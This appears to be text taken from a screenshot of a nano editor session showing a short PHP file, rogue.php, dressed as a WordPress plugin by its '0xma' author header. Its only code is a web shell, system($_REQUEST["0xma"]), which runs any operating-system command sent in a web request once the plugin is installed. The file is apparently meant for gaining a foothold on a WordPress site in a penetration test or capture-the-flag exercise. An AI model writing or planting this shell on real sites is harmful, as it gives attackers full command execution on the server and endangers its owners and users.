 GNU nano 4.5 rogue.php Modified
<?php
/*
Plugin Name: 0xma plugin
Version: 1.0.0
Author: 0xma
Author URI: 0xma.0xma
License: MIT
*/
system($_REQUEST["0xma"]);
?>